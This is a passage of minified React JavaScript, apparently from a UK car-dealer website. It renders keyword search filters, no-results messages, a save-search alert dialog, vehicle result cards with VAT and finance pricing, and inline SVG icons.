e=s.length?s.join("|"):"";window.m.Store.dispatch(window.m.Action("updateSearchPanel")({Keywords:u()})),"function"==typeof a&&a("Keywords",e)},[s,a,u]),p=e=>{const t=s.indexOf(e);t>-1&&(s.splice(t,1),d(s),m())},f=()=>{const e=l.current;if(!e.value)return null;const t=s||[];e.value.split(/,|;|"/).forEach(e=>{const n=e.trim();""!==n&&-1===t.indexOf(n)&&t.push(n)}),d(t.slice(0,19)),m(),e.value=""};return c.createElement("div",{className:"keyword"},c.createElement("div",{className:"keyword__input"},c.createElement("input",{"data-q":(0,w.r5)(i,"KeywordsInput"),onKeyUp:e=>{"Enter"===e.key&&f()},ref:l,type:"text",maxLength:100,name:"keywords",placeholder:t}),c.createElement("button",{className:"btn","data-q":(0,w.r5)(i,"AddKeyword"),onClick:f,type:"button"},"Add")),0!==s.length&&c.createElement("ul",{className:"keyword-list"},s.map((e,t)=>c.createElement("button",{key:e,className:"keyword__item btn",onClick:()=>p(e),type:"button"},e,c.createElement("i",{className:"m-close",title:'Remove "'.concat(e,'"')},c.createElement(Fn.A,{colour:at.M.secondary}))))),r&&c.createElement("div",{className:"common"},c.createElement("p",{className:"title"},"You can also select ",c.createElement("strong",null,"Common Keywords")," to include in your search..."),c.createElement("div",null,r.map(e=>{const t=e.Value.toString(),r=s.indexOf(t)>-1;return c.createElement(Un.A,{onChange:r?()=>p(t):()=>{return e=t,void(-1===s.indexOf(e)&&(s.unshift(e),d(s),m()));var e},key:t,id:t,name:t,label:e.Name,checked:r,qa:(0,w.r5)(i,n)})}))))}var Gn=n(7351);function $n(e){return c.createElement("div",{className:"".concat(e.name.toLowerCase()," m-multi__wrapper")},e.title&&c.createElement("span",{className:"sp2__sub"},e.title),c.createElement(Gn.A,{options:e.options,name:e.name,counters:e.counters,qa:e.qa,section:e.section,onChange:function(t,n,r){window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[t]:e.options.map(e=>(e.Value===n&&(e.Selected=r),e))})),"function"==typeof e.onUpdate&&e.onUpdate(t,n,r)}}))}function Kn(e){let{options:t,name:n,onUpdate:r,qa:o}=e;const a=t.slice(),i=function(){const e=t.filter(e=>e.Selected);return e.length?e[0].Value:t.length?t[0].Value:null}();return c.createElement("div",{className:"input-field ".concat(n.toLowerCase())},c.createElement(Pn.A,{options:a,name:n,value:i,onChange:(e,o)=>{window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[n]:t.map(e=>(e.Selected=e.Value===o,e))})),"function"==typeof r&&r(e,o)},qa:o}))}function Jn(e){return c.createElement("div",{className:"input-field  ".concat(e.name.toLowerCase())},e.title&&c.createElement("span",{className:"sp2__sub"},e.title),c.createElement(Pn.A,{options:e.options,name:e.name,value:e.value,onChange:(t,n)=>{window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[t]:n})),e.onUpdate&&"function"==typeof e.onUpdate&&e.onUpdate()},qa:e.qa,disabled:e.disabled}))}function Yn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Xn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Yn(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Yn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Qn(e){let{initialLocation:t}=e;const[n,r]=(0,c.useState)(!1),o=n?"Fetching dealers...":"Reset search criteria",a=t?"Try increasing your search distance to include more dealerships":"We need a valid postcode to find dealers near you";return c.createElement("div",{className:"sr__none small-padding text-c"},c.createElement("p",{className:"title-3 no-margin-t"},"We're sorry, there were no matching dealers"),c.createElement("div",{className:"card"},c.createElement("p",{className:"subtitle"},a),t&&c.createElement("button",{className:"btn btn--content-primary btn--ghost",disabled:n,onClick:()=>{r(!0),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({DealerName:null,Distance:200})),window.m.Store.dispatch(window.m.Action("page")(1)),window.m.Store.dispatch(window.m.Action("search")())},type:"button"},o)))}function er(e){return c.createElement("svg",(0,l.A)({},e,{fill:"currentColor",viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),c.createElement("g",{transform:"translate(5)",strokeWidth:"2.5"},c.createElement("path",{d:"m22.5 22.5h5v5h-5v5h-5v-5h-5v-5h5v-5h5z"}),c.createElement("path",{d:"m35 21.25c0-7.675-2.825-14.1-10-15.8v-5.45h-10v5.45c-7.15 1.7-10 8.1-10 15.8v13.75l-5 2.5v5h40v-5l-5-2.5zm-25 16.25h20v-16.25c0-6.2-2.5-11.875-10-11.875s-10 5.675-10 11.875z",clipRule:"evenodd",fillRule:"evenodd"}),c.createElement("path",{d:"m20 50c2.75 0 5-2.25 5-5h-10c0 2.75 2.25 5 5 5z"})))}const tr=c.lazy(()=>n.e(2655).then(n.bind(n,9235)));function nr(e){let{btnText:t,className:n,csrfToken:r,showNoResults:o,qa:a}=e;const[i,l]=(0,c.useState)(!0),[s,d]=(0,c.useState)(!1);return(0,c.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{SearchPanel:e}=window.m.Store.getState();l(!!e.PostCode||o)}}),()=>{e=!1}},[o]),i?c.createElement(c.Fragment,null,c.createElement("button",{className:(0,Ce.A)("btn savesearch btn--svg-inline",n),onClick:function(){var e;d(!0),null===(e=window.trk)||void 0===e||e.track("audit","savesearchrequest")},"data-q":(0,w.r5)(a,"SaveSearchBtn"),type:"button"},c.createElement(er,{className:"color-content-primary small-padding-r"}),t||"Save this search"),c.createElement(Ft.A,{open:s,onOpenChange:d,title:"Save Search and Create Alert",description:"Save your current search to receive email alerts when new matching vehicles are available",addPadding:!0},c.createElement(tr,{name:function(e){const t=e.getMinutes();return"".concat(e.getDate(),"-").concat(e.getMonth()+1,"-").concat(e.getFullYear()," ").concat(e.getHours(),":").concat(t<10?"0":"").concat(t)}(new Date),close:()=>d(!1),csrfToken:r}))):null}function rr(e){let{csrfToken:t,initialLocation:n,allowResultsWithNoPostcode:r,pageType:o,qa:a}=e;const[i,l]=(0,c.useState)(!1);(0,c.useEffect)(()=>{i&&(window.m.Store.dispatch(window.m.Action("page")(1)),window.m.Store.dispatch(window.m.Action("reset")()).then(()=>{window.m.Store.dispatch(window.m.Action("search")())}))},[i]);const s=i?"Fetching vehicles...":"Reset all";return n&&""!==n||r?c.createElement("div",{className:"sr__none small-padding text-c"},c.createElement("div",{className:"card"},c.createElement("p",{className:"title-4 no-margin-t"},"We're sorry, there were no matching vehicles"),""===n&&r||""!==n?c.createElement("p",null,"Try widening your search preferences to see what is available"):c.createElement("p",null,"We need a valid postcode to find vehicles near you"),c.createElement("button",{className:"btn btn--content-primary btn--ghost",disabled:i,onClick:function(){l(!0)},type:"button"},s)),"stock"!==o&&c.createElement("div",{className:"card medium-margin"},c.createElement("p",null,"Get notified when a vehicle becomes available by saving this search"),c.createElement(nr,{className:"btn--centered",csrfToken:t,qa:a,showNoResults:!0}))):null}var or=n(3625);function ar(e){let{csrfToken:t,initialLocation:n,allowResultsWithNoPostcode:r,pageType:o,qa:a}=e;return"dealer"===o?c.createElement("div",null,c.createElement(Qn,{initialLocation:n,qa:a})):"seo"===o?null:"stock"===o||"home"===o||"dpv"===o||"srp"===o?c.createElement("div",null,c.createElement(rr,{csrfToken:t,pageType:o,initialLocation:n,allowResultsWithNoPostcode:r})):c.createElement("div",null,c.createElement("h3",{className:"flex a-center j-center"},"Loading",c.createElement(or.A,{colour:at.M.contentPrimary})))}var ir=n(159);function lr(e){let{Manufacturer:t,Model:n,Title:r,qa:o}=e;return c.createElement("div",{className:"result-card__header","data-q":(0,w.r5)(o,"SRHeader")},c.createElement("h3",{className:"title-4 no-margin","data-q":(0,w.r5)(o,"SRTitle")},t,", ",n),c.createElement("h4",{className:"color-content-primary line-clamp-1 body-text no-margin"},r))}function cr(e){let{alt:t,images:n,onError:r}=e;return c.createElement("div",{className:"featured-gallery-container"},c.createElement("div",{className:"grid featured-gallery"},c.createElement("div",{className:"col featured-gallery-col"},c.createElement("img",{src:n[0].Medium,alt:t,onError:r,className:"image__photo"})),c.createElement("div",{className:"col featured-gallery-col-secondary"},c.createElement("div",{className:"grid height-100"},c.createElement("div",{className:"col xs-6 relative height-100"},c.createElement("img",{src:n[1].Medium,alt:t,onError:r,className:"image__photo"})),c.createElement("div",{className:"col xs-6 relative height-100"},c.createElement("img",{src:n[2].Medium,alt:t,onError:r,className:"image__photo"}))))))}var sr=n(7125);function dr(e){let{children:t,ImageCount:n,IsEnquired:r,IsFeaturedAdvert:o,FeaturedAdvertImages:a,IsViewed:i,MainImage:l,Sold:s,Title:d,qa:u}=e;const[m,p]=(0,c.useState)(l.Medium),f=()=>{p(l.DefaultImage)};return c.createElement("div",{className:"result-card__image-container"},c.createElement("div",{className:"result-card__image","data-q":(0,w.r5)(u,"SRImage")},o?c.createElement(cr,{alt:d,images:a,onError:f}):c.createElement(Ge,{src:m,alt:d,onError:f,css:"image__photo"}),n>0&&c.createElement("span",{className:"result-card__image-data pointer-events-none right",title:"View all ".concat(n," images")},c.createElement(sr.A,{className:"color-white"}),n),!s&&r&&c.createElement("div",{className:"result-card__image-data pointer-events-none left","data-q":(0,w.r5)(u,"SREnquired")},"Enquired"),!s&&!r&&i&&c.createElement("div",{className:"result-card__image-data pointer-events-none left","data-q":(0,w.r5)(u,"SRViewed")},"Viewed")),!s&&t)}function ur(e){let{children:t,qa:n}=e;const[r,o]=(0,c.useState)(!1);return c.createElement(c.Fragment,null,c.createElement("button",{className:"btn btn--link vat-overlay-button",onClick:()=>o(!0),"data-q":(0,w.r5)(n,"VATOverlay"),type:"button"},t),c.createElement(Ft.A,{open:r,onOpenChange:o,title:"VAT",description:"Information about VAT pricing on vehicles",addPadding:!0},c.createElement("p",{className:"no-margin"},"Most consumers will need to pay VAT because VAT is the tax you pay on any goods bought inside the UK and the European Union. The standard rate is 20% which is why the price on vehicles including VAT is higher. The price which excludes VAT (exc. VAT) shows the amount that VAT registered businesses will pay for a vehicle once they've claimed back the VAT.")))}const mr=e=>c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"circle-info"}),c.createElement("g",{stroke:"null",fill:"currentColor"},c.createElement("path",{d:"M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z",clipRule:"evenodd",fillRule:"evenodd"}),c.createElement("path",{d:"M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"}))),pr=c.lazy(()=>n.e(2738).then(n.bind(n,456)));function fr(e){let{qa:t}=e;return c.createElement("span",{className:"flex flex-gap-sml a-center title-5 no-scale no-margin relative"},"Inc. VAT",c.createElement(ur,{qa:t},c.createElement(mr,{width:16,height:16})))}function hr(e){let{onClick:t,qa:n}=e;return c.createElement("button",{type:"button",className:"btn btn--link",onClick:t,"data-q":(0,w.r5)(n,"SRFinanceExampleBtn")},c.createElement(mr,{width:20,height:20}))}function vr(e){let{IsPaymentSearch:t,showVATPrices:n,priceCall:r,Sold:o,GBPPriceIncVAT:a,priceLabel:i,qa:l}=e;return t||n?t||!n||r?t?c.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,w.r5)(l,"Price")},i(),!o&&n&&c.createElement(fr,{qa:l})):null:c.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,w.r5)(l,"PriceVATInc")},a,!o&&c.createElement(fr,{qa:l})):c.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,w.r5)(l,"Price")},i())}function gr(e){const{DefaultMonthlyCost:t,DefaultMonthlyCostType:n,IsFeaturedAdvert:r,IsLowMileage:o,IsPaymentSearch:a,IsPriceExcludingVAT:i,GBPPriceIncVAT:l,GBPPriceExcVAT:s,Reduced:d,Sold:u,qa:m,VehicleId:p,VehicleType:f}=e,[h,v]=(0,c.useState)(!1),g=()=>{v(!0)},y=(()=>{if(!u){if(a)return c.createElement("div",{className:"bold"},l);if(t)return c.createElement("div",{className:"flex flex-gap-sml a-center"},c.createElement("span",{className:"bold"},"£".concat(t,"/pm (").concat(n,")")),c.createElement(hr,{onClick:g,qa:m}))}return""})(),b=u?"Sold":r?"Featured Car":d?"Reduced":o?"Low Mileage":"",C=!!(i&&l&&s),E=!(!C||"Call for price"!==l||"Call for price"!==s),k=!u&&!a&&C&&!!!t;return c.createElement("div",{className:(0,Ce.A)("result-card__vehicle-details",{"result-card-van":7===f})},c.createElement("div",{className:"flex a-center flex-gap"},c.createElement("div",{"data-q":(0,w.r5)(m,"Price")},!!b&&c.createElement("div",{className:"title result-card__status medium-text color-purple","data-q":(0,w.r5)(m,"ResultCardStatus")},b),c.createElement(vr,{IsPaymentSearch:a,showVATPrices:C,priceCall:E,Sold:u,GBPPriceIncVAT:l,priceLabel:()=>!u&&a?c.createElement("div",{className:"flex flex-gap-sml a-center"},c.createElement("span",null,"£".concat(t,"/pm (").concat(n,")")),c.createElement(hr,{onClick:g,qa:m})):l,qa:m})),k?c.createElement("div",{className:"title-4 no-scale no-margin border-left border-2 border-neutral width-50 medium-padding-l","data-q":(0,w.r5)(m,"PriceVATExc")},s,!E&&c.createElement("span",{className:"title-5 no-scale no-margin"},"Exc. VAT")):c.createElement("div",{className:"detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l","data-q":(0,w.r5)(m,"SRFinanceText")},y)),c.createElement(Ft.A,{open:h,onOpenChange:v,title:"".concat(n," Representative example"),description:"Representative example of finance options for this vehicle"},c.createElement(pr,{VehicleId:p,VehicleType:f,DefaultMonthlyCostType:n,IsPaymentSearch:a,qa:m})))}function yr(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),c.createElement("path",{d:"M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}var br=n(7211);function wr(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type-electric"}),c.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z",fill:"currentColor"}),c.createElement("path",{d:"M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z",fill:"currentColor"}))}function Cr(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"transmission"}),c.createElement("path",{d:"M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Er(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29V6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function kr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Sr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 